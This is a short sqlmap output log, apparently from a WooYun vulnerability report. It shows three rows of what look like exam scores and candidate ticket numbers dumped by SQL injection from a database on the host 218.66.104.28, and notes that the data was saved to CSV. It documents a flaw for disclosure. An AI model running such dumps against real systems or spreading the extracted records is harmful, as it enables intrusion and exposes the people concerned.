 [16:50:59] [INFO] analyzing table dump for possible password hashes
Database: wl_fz_zj
Table: Tb_cj
[3 entries]
+------+-------+-------+---------+---------+--------+--------+--------+-------+---
----+-----------+
| id | k_id | cj5 | cj9 | cj8 | cj3 | cj2 | cj1 | cj6 | cj4 | cj
7 | zkzh |
+------+-------+-------+---------+---------+--------+--------+--------+-------+---
----+-----------+
| 1 | 9 | 55.00 | <blank> | <blank> | 89.50 | 98.00 | 104.50 | 55.50 | 51
.00 | 51.00 | 908830301 |
| 10 | 9 | 73.00 | <blank> | <blank> | 98.50 | 89.50 | 113.50 | 86.00 | 76
.00 | 70.00 | 909020204 |
| 100 | 9 | 64.50 | <blank> | <blank> | 118.00 | 100.50 | 98.50 | 67.50 | 68
.00 | 67.00 | 910350226 |
+------+-------+-------+---------+---------+--------+--------+--------+-------+---
----+-----------+
[16:50:59] [WARNING] table 'wl_fz_zj.dbo.Tb_cj' dumped to CSV file 'C:\Users\Adm
inistrator\.sqlmap\output\218.66.104.28\dump\wl_fz_zj\Tb_cj-81be6714.csv'
[16:50:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.66.104.28'
[*] shutting down at 16:50:59
www.wooyun.org